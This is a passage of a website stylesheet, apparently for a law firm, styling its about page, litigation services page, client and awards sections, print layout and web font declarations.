  font-size: 100px;
  font-style: normal;
  font-weight: 900;
  line-height: 109.187%;
  text-transform: uppercase;
}
@media (min-width: 800px) {
  body.page-template-about-page .clients-animated-block .about-clients .swiper-container .date-text {
    font-size: 140px;
  }
}
@media (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients .swiper-container .date-text {
    font-size: 160px;
  }
}
body.page-template-about-page .clients-animated-block .about-clients .text-anim-item-content {
  position: relative;
  padding-bottom: 30px;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}
body.page-template-about-page .clients-animated-block .about-clients h2 {
  color: #282a2c;
  font-family: "Roboto", sans-serif;
  font-size: 48px;
  font-style: normal;
  font-weight: 900;
  line-height: 101.188%;
  letter-spacing: 0.6px;
  text-transform: uppercase;
  white-space: normal;
  text-align: right;
  margin-top: -50px; /* Adjust this value to move the text closer to the number */
}
@media (min-width: 800px) {
  body.page-template-about-page .clients-animated-block .about-clients h2 {
    font-size: 60px;
  }
}
body.page-template-about-page .clients-animated-block .about-clients .text-date {
  color: #dadbde;
  text-shadow: 1px 1px 0px #282A2C, -1px -1px 0px #282A2C, 1px -1px 0px #282A2C, -1px 1px 0px #282A2C;
  font-family: "Roboto", sans-serif;
  font-size: 140px;
  font-style: normal;
  font-weight: 900;
  line-height: 109.187%;
  text-transform: uppercase;
}
@media (min-width: 800px) {
  body.page-template-about-page .clients-animated-block .about-clients .text-date {
    font-size: 200px;
  }
}
body.page-template-about-page .clients-animated-block .about-clients__container {
  display: flex;
  position: relative;
}
@media (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients__container {
    margin-left: 53px;
  }
}
@media (min-width: 1400px) {
  body.page-template-about-page .clients-animated-block .about-clients__container {
    max-width: 1000px;
    margin-left: 40px;
    margin-right: auto;
  }
}
@media (min-width: 1680px) {
  body.page-template-about-page .clients-animated-block .about-clients__container {
    max-width: 1330px;
    margin-left: 95px;
    margin-right: auto;
  }
}
@media (min-width: 2500px) {
  body.page-template-about-page .clients-animated-block .about-clients__container {
    max-width: none;
    width: 100%;
    margin-left: 33px;
    margin-right: auto;
  }
}
@media (max-width: 1400px) {
  body.page-template-about-page .clients-animated-block .about-clients__container {
    flex-wrap: wrap;
  }
}
@media (min-width: 1400px) {
  body.page-template-about-page .clients-animated-block .about-clients__container::before {
    content: "";
    height: 1px;
    width: 100%;
    max-width: 726px;
    background: #dadbde;
    position: absolute;
    top: 70px;
    left: -120px;
  }
}
@media (min-width: 1680px) {
  body.page-template-about-page .clients-animated-block .about-clients__container::before {
    top: -70px;
  }
}
@media (min-width: 2500px) {
  body.page-template-about-page .clients-animated-block .about-clients__container::before {
    max-width: 1310px;
    top: -60px;
    left: 183px;
  }
}
body.page-template-about-page .clients-animated-block .about-clients__copy {
  flex: 0 0 100%;
  max-width: 100%;
  box-sizing: border-box;
}
@media (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy {
    padding-right: 16px;
    margin-right: 26px;
  }
}
@media (max-width: 1680px) and (min-width: 1400px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy {
    padding-bottom: 100px;
    padding-top: 70px;
  }
}
@media (min-width: 1400px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy {
    flex: 0 0 22%;
    max-width: 22%;
    position: relative;
  }
  body.page-template-about-page .clients-animated-block .about-clients__copy:after {
    content: "";
    width: 1px;
    height: 200vh;
    position: absolute;
    right: 0;
    top: -100%;
    background: #dadbde;
  }
}
@media (min-width: 1680px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy {
    flex: 0 0 23%;
    max-width: 23%;
    margin-right: 34px;
  }
}
@media (min-width: 2500px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy {
    padding-right: 45px;
    flex: 0 0 26%;
    max-width: 26%;
    margin-right: 35px;
  }
}
@media (max-width: 1400px) and (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy {
    margin-bottom: 17px;
  }
}
@media (max-width: 1400px) and (min-width: 1080px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy {
    padding-top: 25px;
  }
}
@media (max-width: 1080px) and (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy {
    padding-top: 100px;
  }
}
@media (max-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy {
    padding-top: 50px;
    margin-bottom: 6px;
  }
}
body.page-template-about-page .clients-animated-block .about-clients__copy p {
  font-size: 30px;
  font-weight: 900;
  line-height: 109%;
  color: #45494c;
  font-family: "Roboto", sans-serif;
  letter-spacing: 0.45px;
  text-transform: uppercase;
}
@media (max-width: 1680px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy p {
    margin-top: 30px;
  }
}
@media (max-width: 1400px) and (min-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy p {
    max-width: 62%;
  }
}
@media (min-width: 2500px) {
  body.page-template-about-page .clients-animated-block .about-clients__copy p {
    font-size: 40px;
    line-height: 42px;
    max-width: 418px;
    margin-left: auto;
  }
}
body.page-template-about-page .clients-animated-block .about-clients__content {
  box-sizing: border-box;
  flex-basis: 0;
  flex-grow: 1;
  max-width: 100%;
  padding-bottom: 21px;
  position: relative;
}
@media (max-width: 1680px) and (min-width: 1400px) {
  body.page-template-about-page .clients-animated-block .about-clients__content {
    padding-top: 100px;
  }
}
@media (max-width: 1514px) and (min-width: 1400px) {
  body.page-template-about-page .clients-animated-block .about-clients__content {
    margin-bottom: 158px;
  }
}
@media (max-width: 1680px) and (min-width: 1514px) {
  body.page-template-about-page .clients-animated-block .about-clients__content {
    margin-bottom: 100px;
  }
}
@media (max-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients__content {
    padding-bottom: 53px;
  }
}
@media (min-width: 2500px) {
  body.page-template-about-page .clients-animated-block .about-clients__content {
    max-width: 1569px;
  }
}
@media (min-width: 1400px) {
  body.page-template-about-page .clients-animated-block .about-clients__content:after {
    content: "";
    background: #dadbde;
    height: 1px;
    width: 408px;
    position: absolute;
    margin-top: 84px;
    left: -119px;
  }
}
@media (min-width: 2500px) {
  body.page-template-about-page .clients-animated-block .about-clients__content:after {
    width: 736px;
    left: -258px;
    margin-top: 56px;
  }
}
body.page-template-about-page .clients-animated-block .about-clients__content sup {
  font-size: 50%;
  top: -0.8em;
}
body.page-template-about-page .clients-animated-block .about-clients__content .btn, body.page-template-about-page .clients-animated-block .about-clients__content button,
body.page-template-about-page .clients-animated-block .about-clients__content input[type=button],
body.page-template-about-page .clients-animated-block .about-clients__content input[type=reset],
body.page-template-about-page .clients-animated-block .about-clients__content input[type=submit] {
  margin-top: 33px;
}
@media (max-width: 1025px) {
  body.page-template-about-page .clients-animated-block .about-clients__content .btn, body.page-template-about-page .clients-animated-block .about-clients__content button,
  body.page-template-about-page .clients-animated-block .about-clients__content input[type=button],
  body.page-template-about-page .clients-animated-block .about-clients__content input[type=reset],
  body.page-template-about-page .clients-animated-block .about-clients__content input[type=submit] {
    margin-top: 5px;
  }
}
@media (min-width: 2500px) {
  body.page-template-about-page .clients-animated-block .about-clients__content .btn, body.page-template-about-page .clients-animated-block .about-clients__content button,
  body.page-template-about-page .clients-animated-block .about-clients__content input[type=button],
  body.page-template-about-page .clients-animated-block .about-clients__content input[type=reset],
  body.page-template-about-page .clients-animated-block .about-clients__content input[type=submit] {
    font-size: 32px;
    letter-spacing: 0.96px;
    margin-top: 57px;
    margin-top: 140px;
  }
  body.page-template-about-page .clients-animated-block .about-clients__content .btn:after, body.page-template-about-page .clients-animated-block .about-clients__content button:after,
  body.page-template-about-page .clients-animated-block .about-clients__content input[type=button]:after,
  body.page-template-about-page .clients-animated-block .about-clients__content input[type=reset]:after,
  body.page-template-about-page .clients-animated-block .about-clients__content input[type=submit]:after {
    font-size: 42px;
  }
}
body.page-template-about-page .clients-animated-block .about-clients__list-holder {
  text-decoration: none;
  position: relative;
  padding: 0;
  display: inline-block;
  vertical-align: top;
  overflow: hidden;
  width: 100%;
  height: 400px;
  font-weight: 900;
  font-size: 72px;
  line-height: 105.69%;
  letter-spacing: 0.02em;
  font-family: "Roboto", sans-serif;
  text-transform: uppercase;
}
body.page-template-about-page .clients-animated-block .anim-line {
  display: none;
}
body.page-template-about-page .clients-animated-block [data-words] {
  overflow: hidden;
}
body.page-template-about-page .clients-animated-block [data-words]:after {
  display: none !important;
}
@-webkit-keyframes textAnimIn {
  0% {
    transform: translate3d(0, -250%, 0);
    @media (min-width: 800px) {
      body.page-template-about-page .clients-animated-block {
        transform: translate3d(0, -120%, 0);
      }
    }
  }
  100% {
    transform: translate3d(0, 0%, 0);
  }
}
@keyframes textAnimIn {
  0% {
    transform: translate3d(0, -250%, 0);
    @media (min-width: 800px) {
      body.page-template-about-page .clients-animated-block {
        transform: translate3d(0, -120%, 0);
      }
    }
  }
  100% {
    transform: translate3d(0, 0%, 0);
  }
}
@-webkit-keyframes textAnimOut {
  0% {
    -webkit-transform: translate3d(0, 0%, 0);
    transform: translate3d(0, 0%, 0);
  }
  50% {
    transform: translate3d(0, -20%, 0);
  }
  100% {
    transform: translate3d(0, 250%, 0);
    @media (min-width: 800px) {
      body.page-template-about-page .clients-animated-block {
        transform: translate3d(0, 120%, 0);
      }
    }
  }
}
@keyframes textAnimOut {
  0% {
    transform: translate3d(0, 0%, 0);
  }
  50% {
    transform: translate3d(0, -20%, 0);
  }
  100% {
    transform: translate3d(0, 250%, 0);
    @media (min-width: 800px) {
      body.page-template-about-page .clients-animated-block {
        transform: translate3d(0, 120%, 0);
      }
    }
  }
}
@-webkit-keyframes textAnimInCenter {
  0% {
    transform: translate3d(0%, -250%, 0);
    @media (min-width: 800px) {
      body.page-template-about-page .clients-animated-block {
        transform: translate3d(0%, -120%, 0);
      }
    }
  }
  100% {
    transform: translate3d(0%, 10%, 0);
  }
}
@keyframes textAnimInCenter {
  0% {
    transform: translate3d(0%, -250%, 0);
    @media (min-width: 800px) {
      body.page-template-about-page .clients-animated-block {
        transform: translate3d(0%, -120%, 0);
      }
    }
  }
  100% {
    transform: translate3d(0%, 10%, 0);
  }
}
@-webkit-keyframes textAnimOutCenter {
  0% {
    transform: translate3d(0%, 0%, 0);
  }
  50% {
    -webkit-transform: translate3d(0%, -20%, 0);
    transform: translate3d(0%, -20%, 0);
  }
  100% {
    -webkit-transform: translate3d(0%, 250%, 0);
    transform: translate3d(0%, 250%, 0);
    @media (min-width: 800px) {
      body.page-template-about-page .clients-animated-block {
        -webkit-transform: translate3d(0%, 120%, 0);
        transform: translate3d(0%, 120%, 0);
      }
    }
  }
}
@keyframes textAnimOutCenter {
  0% {
    transform: translate3d(0%, 0%, 0);
  }
  50% {
    transform: translate3d(0%, -20%, 0);
  }
  100% {
    transform: translate3d(0%, 250%, 0);
    @media (min-width: 800px) {
      body.page-template-about-page .clients-animated-block {
        transform: translate3d(0%, 120%, 0);
      }
    }
  }
}
body.page-template-about-page .call-to-action-block {
  background: #72c5e9;
  padding: 60px 30px;
  position: relative;
}
@media (min-width: 600px) {
  body.page-template-about-page .call-to-action-block {
    padding: 60px 100px 120px 100px;
  }
}
@media (min-width: 800px) {
  body.page-template-about-page .call-to-action-block {
    padding: 60px 30px 60px 30px;
  }
}
@media (min-width: 1400px) {
  body.page-template-about-page .call-to-action-block {
    padding: 60px 63px 60px 30px;
  }
}
body.page-template-about-page .call-to-action-block:before {
  content: "";
  display: block;
  background: #72c5e9;
  position: absolute;
  bottom: 0;
  right: 0;
  height: 100%;
  width: 1000%;
  z-index: -1;
}
body.page-template-about-page .call-to-action-block .call-to-action-item:not(:last-child) {
  padding-bottom: 50px;
}
@media (min-width: 800px) {
  body.page-template-about-page .call-to-action-block .call-to-action-item:not(:last-child) {
    padding-bottom: 64px;
  }
}
body.page-template-about-page .call-to-action-block .call-to-action-item p {
  font-weight: 325;
  line-height: 135%;
  margin-bottom: 12px;
}
@media (min-width: 600px) {
  body.page-template-about-page .call-to-action-block .call-to-action-item p {
    font-size: 16px;
  }
}
body.page-template-about-page .call-to-action-block .call-to-action-item ul {
  list-style: none;
  margin-left: 16px;
  padding: 0;
}
body.page-template-about-page .call-to-action-block .call-to-action-item ul li {
  margin-bottom: 16px;
  color: #000000;
  display: flex;
  align-items: center;
}
body.page-template-about-page .call-to-action-block .call-to-action-item ul li:before {
  color: #282a2c;
  content: "\e005";
  margin-right: 10px;
  font-size: 22px;
  transition: transform 0.3s ease-in-out;
}
body.page-template-about-page .call-to-action-block .call-to-action-item ul li a {
  text-decoration: none !important;
}
body.page-template-about-page .call-to-action-block .call-to-action-item ul li a:hover {
  text-decoration: underline !important;
}

.secondary-block {
  background: url("../images/background_homepage_expertise_1_mobile_bw.png") right top no-repeat, url("../images/background_illo_about_01_bw_@2x.png") left center/250px no-repeat;
  padding-top: 60px;
  padding-bottom: 60px;
  min-height: 530px;
}
@media (min-width: 800px) {
  .secondary-block .secondary-content {
    margin-left: 9.375%;
  }
}
@media (min-width: 800px) {
  .secondary-block {
    margin-top: 60px;
    margin-bottom: 40px;
    padding-top: 80px;
    background: url("../images/background_about_expertise_1_bw.png") right center/contain no-repeat, url("../images/background_illo_about_01_bw_@2x.png") left top/250px no-repeat;
  }
}

.client-block {
  margin-bottom: 60px;
  background: url("../images/background_homepage_attorney_spotlight_tablet.png") left bottom no-repeat, url("../images/background_illo_about_04_bw_@2x.png") right bottom/220px no-repeat, url("../images/background_illo_about_03_bw_@2x.png") left -60px center/300px no-repeat;
}
.client-block .client-content {
  padding-top: 60px;
}
@media (min-width: 1025px) {
  .client-block .client-content {
    padding-top: 120px;
    float: right;
  }
}
.client-block .client-list {
  padding: 165px 0 124px;
}
.client-block .client-list h5, .client-block .client-list .gf_progressbar_title {
  padding-top: 20px;
}
.client-block .client-list .client-cta {
  padding-top: 10px;
}
.client-block .client-list .client {
  border-bottom: 2px solid rgba(218, 219, 222, 0.5);
  padding: 8px 0 5px;
}
.client-block .client-list .client .date {
  font-size: 2.8rem;
  line-height: 1.3;
  font-family: "cardea-lining", "Palatino Linotype", "Book Antiqua", Palatino, serif;
  padding-right: 5px;
}
.client-block .client-list .client .name {
  line-height: 38px;
  font-size: 1.6rem;
}
@media (min-width: 600px) {
  .client-block .client-list {
    margin-right: 17.7083333333%;
    padding: 165px 0 140px 30px;
  }
}
@media (min-width: 1025px) {
  .client-block .client-list {
    margin-right: 9.375%;
    padding: 150px 0 165px 0;
  }
}
@media (min-width: 600px) {
  .client-block {
    background: url("../images/background_homepage_attorney_spotlight_tablet.png") left bottom no-repeat, url("../images/background_illo_about_04_bw_@2x.png") right bottom/220px no-repeat, url("../images/background_illo_about_03_bw_@2x.png") left top 200px/300px no-repeat;
  }
}
@media (min-width: 1025px) {
  .client-block {
    margin-bottom: 0;
    background: url("../images/background_homepage_attorney_spotlight_desktop_@2x.png") center top no-repeat, url("../images/background_illo_about_04_bw_@2x.png") right bottom/220px no-repeat, url("../images/background_illo_about_03_bw_@2x.png") left top/300px no-repeat;
  }
}

@media (min-width: 800px) {
  .commitment-block {
    padding-top: 80px;
  }
}

.awards-recognition {
  background: url("../images/background_illo_about_05_bw_@2x.png") left center/335px no-repeat;
  padding-top: 60px;
  padding-bottom: 60px;
  min-height: 530px;
}
@media (min-width: 800px) {
  .awards-recognition .awards-content {
    margin-left: 26.0416666667%;
  }
}
.awards-recognition .award-post {
  padding-top: 20px;
}
@media (min-width: 800px) {
  .awards-recognition {
    padding-top: 80px;
  }
}

.award-title {
  color: #282a2c;
}

.page-template-default .page-detail .wrapper,
.page-template-default .no-hero-header .wrapper,
.page-template-cases-page .page-detail .wrapper,
.page-template-cases-page .no-hero-header .wrapper {
  max-width: 1200px;
}
@media (min-width: 1025px) {
  .page-template-default .page-detail .wrapper,
  .page-template-default .no-hero-header .wrapper,
  .page-template-cases-page .page-detail .wrapper,
  .page-template-cases-page .no-hero-header .wrapper {
    padding-left: 40px;
  }
}
@media (min-width: 1200px) {
  .page-template-default .page-detail .wrapper,
  .page-template-default .no-hero-header .wrapper,
  .page-template-cases-page .page-detail .wrapper,
  .page-template-cases-page .no-hero-header .wrapper {
    padding-left: 110px;
  }
}
@media (min-width: 800px) {
  .page-template-default .page-detail .wrapper .col-md-4,
  .page-template-default .no-hero-header .wrapper .col-md-4,
  .page-template-cases-page .page-detail .wrapper .col-md-4,
  .page-template-cases-page .no-hero-header .wrapper .col-md-4 {
    padding-left: 20px;
  }
}
@media (min-width: 1025px) {
  .page-template-default .page-detail .wrapper .col-md-4,
  .page-template-default .no-hero-header .wrapper .col-md-4,
  .page-template-cases-page .page-detail .wrapper .col-md-4,
  .page-template-cases-page .no-hero-header .wrapper .col-md-4 {
    padding-left: 86px;
  }
}
@media (min-width: 800px) {
  .page-template-default .page-detail .wrapper .col-md-8, .page-template-default .page-detail .wrapper .secondary-block .secondary-content, .secondary-block .page-template-default .page-detail .wrapper .secondary-content, .page-template-default .page-detail .wrapper .client-block .client-list, .client-block .page-template-default .page-detail .wrapper .client-list, .page-template-default .page-detail .wrapper .awards-recognition .awards-content, .awards-recognition .page-template-default .page-detail .wrapper .awards-content,
  .page-template-default .no-hero-header .wrapper .col-md-8,
  .page-template-default .no-hero-header .wrapper .secondary-block .secondary-content,
  .secondary-block .page-template-default .no-hero-header .wrapper .secondary-content,
  .page-template-default .no-hero-header .wrapper .client-block .client-list,
  .client-block .page-template-default .no-hero-header .wrapper .client-list,
  .page-template-default .no-hero-header .wrapper .awards-recognition .awards-content,
  .awards-recognition .page-template-default .no-hero-header .wrapper .awards-content,
  .page-template-cases-page .page-detail .wrapper .col-md-8,
  .page-template-cases-page .page-detail .wrapper .secondary-block .secondary-content,
  .secondary-block .page-template-cases-page .page-detail .wrapper .secondary-content,
  .page-template-cases-page .page-detail .wrapper .client-block .client-list,
  .client-block .page-template-cases-page .page-detail .wrapper .client-list,
  .page-template-cases-page .page-detail .wrapper .awards-recognition .awards-content,
  .awards-recognition .page-template-cases-page .page-detail .wrapper .awards-content,
  .page-template-cases-page .no-hero-header .wrapper .col-md-8,
  .page-template-cases-page .no-hero-header .wrapper .secondary-block .secondary-content,
  .secondary-block .page-template-cases-page .no-hero-header .wrapper .secondary-content,
  .page-template-cases-page .no-hero-header .wrapper .client-block .client-list,
  .client-block .page-template-cases-page .no-hero-header .wrapper .client-list,
  .page-template-cases-page .no-hero-header .wrapper .awards-recognition .awards-content,
  .awards-recognition .page-template-cases-page .no-hero-header .wrapper .awards-content {
    padding-right: 20px;
  }
}
.page-template-default .page-detail .wrapper table,
.page-template-default .no-hero-header .wrapper table,
.page-template-cases-page .page-detail .wrapper table,
.page-template-cases-page .no-hero-header .wrapper table {
  overflow-x: auto;
  max-width: 100%;
}
.page-template-default .page-detail .wrapper table td,
.page-template-default .no-hero-header .wrapper table td,
.page-template-cases-page .page-detail .wrapper table td,
.page-template-cases-page .no-hero-header .wrapper table td {
  padding-right: 8px;
}
.page-template-default aside .sidebar-block,
.page-template-cases-page aside .sidebar-block {
  padding-bottom: 0;
  margin-bottom: 32px;
}
.page-template-default aside h5, .page-template-default aside .gf_progressbar_title, .page-template-default aside p,
.page-template-cases-page aside h5,
.page-template-cases-page aside .gf_progressbar_title,
.page-template-cases-page aside p {
  color: #71777c;
  font-family: "Roboto", sans-serif;
  font-size: 20px;
  line-height: 21px;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 0.4px;
}
.page-template-default aside p,
.page-template-cases-page aside p {
  text-transform: none;
}
.page-template-default aside .widget_custom_html a,
.page-template-cases-page aside .widget_custom_html a {
  text-decoration: none;
  text-transform: uppercase;
  color: #71777c;
  margin-bottom: 19px;
  display: inline-flex;
  align-items: center;
}
.page-template-default aside .widget_custom_html a span,
.page-template-cases-page aside .widget_custom_html a span {
  font-size: 17px;
  margin-right: 4px;
}
.page-template-default aside .widget_custom_html a:last-child,
.page-template-cases-page aside .widget_custom_html a:last-child {
  margin-bottom: 0;
}
.page-template-default aside .widget_custom_html a:after,
.page-template-cases-page aside .widget_custom_html a:after {
  content: "\e005";
  margin-left: 11px;
  font-size: 22px;
  transition: transform 0.25s ease-out;
}
.page-template-default aside .widget_custom_html a:hover, .page-template-default aside .widget_custom_html a:active,
.page-template-cases-page aside .widget_custom_html a:hover,
.page-template-cases-page aside .widget_custom_html a:active {
  color: #282a2c;
}
.page-template-default aside .widget_custom_html a:hover:after, .page-template-default aside .widget_custom_html a:active:after,
.page-template-cases-page aside .widget_custom_html a:hover:after,
.page-template-cases-page aside .widget_custom_html a:active:after {
  transform: translateX(8px);
}
.page-template-default aside .klarquist_our_services_widget a,
.page-template-cases-page aside .klarquist_our_services_widget a {
  color: #71777c;
  transition: color 0.2s ease-in-out;
  text-decoration: unset;
  display: inline-block;
  margin-bottom: 2px;
}
.page-template-default aside .klarquist_our_services_widget a:last-child,
.page-template-cases-page aside .klarquist_our_services_widget a:last-child {
  margin-bottom: 0;
}
.page-template-default aside .klarquist_our_services_widget a:hover,
.page-template-cases-page aside .klarquist_our_services_widget a:hover {
  color: #282a2c;
}

.page-template-default .page-detail .entry .intro ul {
  font-size: 16px;
  font-weight: 400;
  line-height: 19px;
}
@media (min-width: 600px) {
  .page-template-default .page-detail .entry .intro ul {
    font-size: 18px;
    line-height: 24px;
  }
}
.page-template-default .page-detail .entry .intro ul li {
  margin-bottom: 8px;
}

.litigation-services-page .hero-header {
  padding-top: 0;
}
.litigation-services-page .hero-header h1 p {
  font-family: Roboto;
  font-weight: 700;
  font-size: 52px;
  line-height: normal;
  border-top: 1px solid #FFFFFF;
  border-bottom: 1px solid #FFFFFF;
  padding-top: 20px;
  padding-bottom: 20px;
}
.litigation-services-page .hero-header p,
.litigation-services-page .hero-header .paragraph {
  font-family: Gelasio;
  font-weight: 400;
  font-size: 18px;
  letter-spacing: 0%;
  color: #FFFFFF;
  margin-bottom: 10px;
}

.litigation-services-page .h1-plus-paragraph {
  margin-top: 100px;
}
.litigation-services-page .h1-plus-paragraph p,
.litigation-services-page .h1-plus-paragraph .paragraph {
  font-family: Gelasio;
  font-weight: 400;
  font-size: 22px;
  letter-spacing: 0%;
  margin-bottom: 10px;
}

.litigation-services-page .two-column-block {
  margin-top: 30px;
}
.litigation-services-page .two-column-block h4 {
  font-family: Roboto;
  font-weight: 900;
  font-size: 24px;
  line-height: normal;
  text-transform: none;
  color: #000000;
  margin-top: 24px;
  margin-bottom: 24px;
}
.litigation-services-page .two-column-block p {
  font-family: Gelasio;
  font-weight: 400;
  font-size: 16px;
}
.litigation-services-page .two-column-block .link-with-arrow {
  font-family: Gelasio;
  font-weight: 400;
  font-style: italic;
  font-size: 18px;
  text-decoration: none;
  color: #8A8A8A;
}
.litigation-services-page .two-column-block .link-with-arrow::after {
  content: "\e005";
  font-family: klarquist_icons;
  margin-left: 11px;
  font-size: 24px;
  font-style: normal;
  position: relative;
  top: 7px;
  transition: transform 0.25s ease-out;
}
.litigation-services-page .two-column-block .link-with-arrow::after:hover {
  transform: translateX(5px);
}

.litigation-services-page .stepper {
  margin-top: 30px;
  padding: 0;
  background-color: #ffffff;
  overflow: hidden;
}
.litigation-services-page .stepper .stepper-item {
  display: flex;
  align-items: flex-start;
  opacity: 0;
  transform: translateY(20px);
  transition: opacity 0.5s ease, transform 0.5s ease;
}
.litigation-services-page .stepper .stepper-item.visible {
  opacity: 1;
  transform: translateY(0);
}
.litigation-services-page .stepper .stepper-item-copy {
  margin-bottom: 2rem;
}
.litigation-services-page .stepper .dot-line-container {
  display: flex;
  flex-direction: column;
  align-items: center;
  margin-right: 20px;
  flex-shrink: 0;
}
.litigation-services-page .stepper .dot {
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background-color: #000;
  margin-top: 8px;
  transform: scale(0);
  transition: transform 0.5s ease;
}
.litigation-services-page .stepper .stepper-item.visible .dot {
  transform: scale(1);
}
.litigation-services-page .stepper .line {
  width: 1px;
  height: 0;
  border-left: 1px solid #000;
  margin-top: 5px;
  transition: height 0.8s ease;
}
.litigation-services-page .stepper .stepper-item.visible .line {
  height: 70px;
}
.litigation-services-page .stepper .stepper-item p {
  font-size: 18px;
  margin-bottom: 0;
  line-height: 1.4;
  opacity: 0;
  transform: translateX(20px);
  transition: opacity 0.5s ease 0.2s, transform 0.5s ease 0.2s;
}
.litigation-services-page .stepper .stepper-item.visible p {
  opacity: 1;
  transform: translateX(0);
}
.litigation-services-page .stepper .stepper-image {
  width: 100%;
  height: 100%;
  padding: 0 20px;
}

.litigation-services-page .two-column-with-arrow {
  margin-top: 100px;
}
.litigation-services-page .two-column-with-arrow h4,
.litigation-services-page .two-column-with-arrow h4 p {
  font-family: Roboto;
  font-weight: 900;
  font-size: 26px;
  text-transform: none;
  letter-spacing: 0%;
  vertical-align: bottom;
  margin-bottom: 20px;
}
.litigation-services-page .two-column-with-arrow .column h5, .litigation-services-page .two-column-with-arrow .column .gf_progressbar_title,
.litigation-services-page .two-column-with-arrow .column h5 p,
.litigation-services-page .two-column-with-arrow .column .gf_progressbar_title p {
  font-family: Gelasio;
  font-weight: 700;
  font-style: italic;
  font-size: 20px;
  letter-spacing: 0%;
}
.litigation-services-page .two-column-with-arrow .column p {
  font-family: Roboto;
  font-weight: 400;
  font-size: 12px;
  letter-spacing: 0%;
  margin-left: 30px;
}
.litigation-services-page .two-column-with-arrow .column ul {
  list-style: none;
  margin-top: 20px;
  padding-left: 0;
}
.litigation-services-page .two-column-with-arrow .column ul li {
  margin-bottom: 16px;
  color: #000000;
  display: flex;
  align-items: center;
}
.litigation-services-page .two-column-with-arrow .column ul li h5, .litigation-services-page .two-column-with-arrow .column ul li .gf_progressbar_title,
.litigation-services-page .two-column-with-arrow .column ul li h5 p,
.litigation-services-page .two-column-with-arrow .column ul li .gf_progressbar_title p {
  margin-left: 0;
  margin-bottom: 0;
}
.litigation-services-page .two-column-with-arrow .column ul li:before {
  color: #282a2c;
  content: "\e005";
  margin-right: 10px;
  font-size: 22px;
  transition: transform 0.3s ease-in-out;
  font-family: "klarquist_icons";
  -webkit-font-smoothing: antialiased;
}

.litigation-services-page .cta {
  margin-top: 50px;
}
.litigation-services-page .cta hr {
  border-top: 1px solid #000000;
  margin-bottom: 40px;
}
.litigation-services-page .cta .cta-buttons {
  display: flex;
  gap: 40px;
  margin-top: 20px;
  padding-bottom: 100px;
}

.litigation-services-page {
  /* Tabs */
}
.litigation-services-page .column-with-border-top {
  border-top: 10px solid #000000;
}
.litigation-services-page span.highlighter {
  display: inline-block;
  line-height: 100%;
}
@media (max-width: 768px) {
  .litigation-services-page span.highlighter {
    display: inline;
  }
}
.litigation-services-page .section-title {
  font-family: Roboto;
  font-weight: 800;
  font-size: 38px;
  line-height: 100%;
  text-transform: none;
  color: var(--primary-color);
  background-color: transparent;
  margin-bottom: 40px;
}
.litigation-services-page .highlighter--yellow {
  background-image: linear-gradient(to top, #f9ca20 50%, transparent 30%);
}
.litigation-services-page .highlighter--green {
  background-image: linear-gradient(to top, #c5e82b 50%, transparent 30%);
}
.litigation-services-page .highlighter--blue {
  background-image: linear-gradient(to top, #6daef0 50%, transparent 30%);
}
.litigation-services-page .tabs .tabs__nav {
  margin-top: 20px;
  margin-bottom: 1rem;
  list-style: none;
  padding: 0;
  display: flex;
  justify-content: center;
  flex-direction: row;
  gap: 2rem;
}
@media (max-width: 768px) {
  .litigation-services-page .tabs .tabs__nav {
    flex-direction: column;
  }
}
.litigation-services-page .tabs .tabs__nav .tabs__tab {
  padding: 3rem 6rem;
  cursor: pointer;
  border-style: solid;
  text-align: center;
}
.litigation-services-page .tabs .tabs__nav .tabs__tab.title {
  font-family: Roboto;
  font-weight: 700;
  font-size: 52px;
  line-height: 100%;
}
@media (max-width: 1024px) {
  .litigation-services-page .tabs .tabs__nav .tabs__tab {
    font-size: 40px;
    padding: 2rem 4rem;
  }
}
@media (max-width: 768px) {
  .litigation-services-page .tabs .tabs__nav .tabs__tab {
    font-size: 32px;
    padding: 1.5rem 3rem;
  }
}
.litigation-services-page .tabs .tabs__nav .is-active {
  color: white;
  background-color: black;
  font-weight: bold;
}
.litigation-services-page .tabs .tabs__pane {
  display: none;
  padding: 2rem 0;
}
.litigation-services-page .tabs .tabs__pane.is-active {
  display: block;
}

@media print {
  * {
    background: transparent !important;
    color: black !important;
    text-shadow: none !important;
    filter: none !important;
    -ms-filter: none !important;
  }
  a, a:visited {
    text-decoration: underline;
  }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after {
    content: "";
  }
  pre, blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr, img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page {
    margin: 0.5cm;
  }
  p, h2, h3 {
    orphans: 3;
    widows: 3;
  }
  h2, h3 {
    page-break-after: avoid;
  }
}
@font-face {
  font-family: "Chronicle Text G1";
  src: url("../font/ChronicleTextG1-Bold.otf") format("opentype");
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Chronicle Text G1";
  src: url("../font/ChronicleTextG1-BoldItalic.otf") format("opentype");
  font-weight: 700;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Chronicle Text G1";
  src: url("../font/ChronicleTextG1-Italic.otf") format("opentype");
  font-weight: 400;
  font-style: italic;
  font-display: swap;
}
@font-face {
  font-family: "Chronicle Text G1";
  src: url("../font/ChronicleTextG1-Roman.otf") format("opentype");
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Chronicle Text G1";
  src: url("../font/ChronicleTextG1-Semibold.otf") format("opentype");
  font-weight: 600;
  font-style: normal;
  font-display: swap;
}
@font-face {
  font-family: "Chronicle Text G1";
